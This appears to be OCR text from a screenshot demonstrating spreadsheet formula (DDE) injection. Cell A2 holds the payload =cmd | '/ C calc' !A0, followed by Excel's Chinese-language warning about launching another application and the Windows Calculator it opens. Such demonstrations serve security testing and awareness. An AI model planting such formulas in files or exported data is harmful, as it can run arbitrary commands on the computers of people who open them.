 A B C D E F G H I J K L M
1
2 =cmd | '/ C calc' !A0
3
4
动另一个应用程序。您的计算机上的一些合法应用程序可恶意的用于传播病毒或破坏您的计算机。只有信任该工作簿的源时，才单击“是”以便让工作簿启动应用程序。
是(Y) 否(N)
计算器
11 A A
程序员
A wén 文
对
fx
0
D E
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And